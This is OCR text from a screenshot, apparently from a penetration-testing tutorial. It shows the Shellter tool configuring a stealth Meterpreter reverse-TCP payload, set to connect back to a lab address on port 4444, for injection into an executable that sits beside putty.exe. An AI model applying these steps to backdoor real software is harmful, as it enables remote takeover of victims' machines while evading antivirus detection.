 My Documents
My Computer
My Network
Places
Recycle Bin
putty.exe
Shellter
File Edit View Favorites Tools Help
Go
Shellter_Backups
faq.txt
Text Document
3 KB
shellter.exe
Shellter VI
Instructions Traced: 11263
Tracing Time Approx: 0.521 mins.
Starting First Stage Filtering...
*************************
* First Stage Filtering *
*************************
Filtering Time Approx: 0.00208 mins.
Enable Stealth Mode? (Y/N/H): 222
Invalid Input!
Enter Y/y or N/n.
Enable Stealth Mode? (Y/N/H): Y
************
* Payloads *
************
[1] Meterpreter_Reverse_TCP [stager]
[2] Meterpreter_Reverse_HTTP [stager]
[3] Meterpreter_Reverse_HTTPS [stager]
[4] Meterpreter_Bind_TCP [stager]
[5] Shell_Reverse_TCP [stager]
[6] Shell_Bind_TCP [stager]
[7] WinExec
Use a listed payload or custom? (L/C/H): L
Select payload by index: 1
***************************
* meterpreter_reverse_tcp *
***************************
SET LHOST: 192.168.237.128
SET LPORT: 4444
Start Shellter Shellter VI RTools » « 1:22 PM